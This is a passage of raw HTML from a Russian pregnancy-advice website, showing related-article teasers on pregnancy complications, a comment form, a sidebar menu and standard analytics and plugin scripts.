href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-levyy-bok-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11909" class="post-card post-11909 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/beremennost-posle-zamershey-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Парень утешает грустную девушку" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Парень утешает грустную девушку" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bc60a62930fb-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 1</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/beremennost-posle-zamershey-beremennosti.html" rel="bookmark" >Планирование беременности после замершей</a></div></header><div class="post-card__content"><p>&#1047;&#1072;&#1084;&#1077;&#1088;&#1096;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &mdash; &#1090;&#1103;&#1078;&#1105;&#1083;&#1086;&#1077; &#1080;&#1089;&#1087;&#1099;&#1090;&#1072;&#1085;&#1080;&#1077; &#1076;&#1083;&#1103; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1045;&#1075;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1090;&#1100; &#1080; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086; &#1079;&#1072;&#1073;&#1099;&#1090;&#1100;. &#1045;&#1097;&#1105; &#1090;&#1103;&#1078;&#1077;&#1083;&#1077;&#1077; &#1087;&#1086;&#1073;&#1086;&#1088;&#1086;&#1090;&#1100; &#1089;&#1090;&#1088;&#1072;&#1093; &#1087;&#1077;&#1088;&#1077;&#1076; &#1085;&#1086;&#1074;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1084;&#1086;&#1078;&#1077;&#1090; &#1079;&#1072;&#1082;&#1086;&#1085;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1090;&#1072;&#1082; &#1078;&#1077; &#1087;&#1077;&#1095;&#1072;&#1083;&#1100;&#1085;&#1086;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1072;&#1078;&#1085;&#1086;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/beremennost-posle-zamershey-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-11081" class="post-card post-11081 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/mozhno-li-zaberemenet-pri-molochnice.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="зачатие при молочнице" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="зачатие при молочнице" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/09/post_5ba2382169f49-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/mozhno-li-zaberemenet-pri-molochnice.html" rel="bookmark" >Беременность и молочница: насколько они совместимы</a></div></header><div class="post-card__content"><p>&#1052;&#1086;&#1083;&#1086;&#1095;&#1085;&#1080;&#1094;&#1072; &mdash; &#1088;&#1072;&#1089;&#1087;&#1088;&#1086;&#1089;&#1090;&#1088;&#1072;&#1085;&#1105;&#1085;&#1085;&#1086;&#1077; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1078;&#1077;&#1085;&#1089;&#1082;&#1080;&#1093; &#1087;&#1086;&#1083;&#1086;&#1074;&#1099;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;. &#1055;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1077; 44% &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1085;&#1072; &#1079;&#1077;&#1084;&#1083;&#1077; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1101;&#1090;&#1086;&#1075;&#1086; &#1085;&#1077;&#1076;&#1091;&#1075;&#1072;. &#1054;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086; &#1084;&#1086;&#1083;&#1086;&#1076;&#1099;&#1093; &#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1091;&#1077;&#1090; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1086; &#1090;&#1086;&#1084;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1083;&#1080; &#1087;&#1086;&#1074;&#1083;&#1080;&#1103;&#1090;&#1100;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/mozhno-li-zaberemenet-pri-molochnice.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html"/><meta itemprop="dateModified" content="2020-03-24"/><meta itemprop="datePublished" content="2018-02-28T14:25:07+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zabolevaniya-i-oslozhneniya/vnematochnaya-beremennost-operatsiya.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1187' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7e53500804" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2025 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"55fe9431cb","post_id":"1187"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"5999820bbc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> 